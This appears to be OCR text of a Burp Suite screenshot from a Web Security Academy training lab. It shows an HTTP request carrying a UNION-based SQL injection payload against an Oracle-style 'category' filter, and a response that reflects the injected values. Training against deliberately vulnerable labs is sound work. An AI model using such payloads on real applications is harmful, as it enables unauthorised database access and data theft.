 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'a','a'+FROM+DUAL+-- HTTP/2
2 Host: 0a7e0040030e1d6e8065036300a7002a.web-security-academy.net
3 Cookie: session=xLmsY50CWLVQyk4ZMHQXpvKL04yaRtDW
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7e0040030e1d6e8065036300a7002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
a
</th>
71 <td>
a
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82